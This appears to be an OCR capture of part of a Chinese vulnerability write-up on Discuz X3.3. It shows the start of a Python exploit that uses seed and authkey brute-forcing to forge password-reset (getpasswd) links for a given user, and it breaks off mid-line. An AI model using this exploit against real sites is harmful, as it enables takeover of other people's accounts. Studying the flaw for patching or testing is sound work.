
接下来我们需要使用这245组随机数种子
http://www.0-sec.org/dz3.3/member?mo
>
> 自行修改第7,8,13行代码
# coding=utf-8
import itertools
import hashlib
import time
def dsign(authkey):
url = “http://127.0.0.1/dz3.3/”
idstring = “vnY6nW”
uid = 2
uurl = “{}member.php?mod=getpasswd&uid={}&id={